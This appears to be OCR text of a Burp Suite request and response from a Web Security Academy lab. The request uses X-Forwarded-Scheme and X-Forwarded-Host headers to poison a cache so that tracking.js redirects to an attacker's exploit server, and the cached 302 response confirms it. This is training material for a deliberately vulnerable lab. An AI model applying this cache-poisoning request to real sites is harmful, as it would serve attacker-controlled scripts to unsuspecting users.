 Send
Cancel
<
>
Follow redirection
Target: https://0a44000b04d3f191c4a0822900f800c4....
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/1.1
2 Host:
0a44000b04d3f191c4a0822900f800c4.web-security-academy.net
3 X-Forwarded-Scheme: http
4 X-Forwarded-Host:
exploit-0ac1006a0411f1d7c46981d50146008c.exploit-server.net
5 Cookie: session=IVt1BtKrHmiNFNsjcDHPnVZS1EIYXn5X
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0ac1006a0411f1d7c46981d50146008c.exploit-se
rver.net/resources/js/tracking.js
3 Cache-Control: max-age=30
4 Age: 16
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9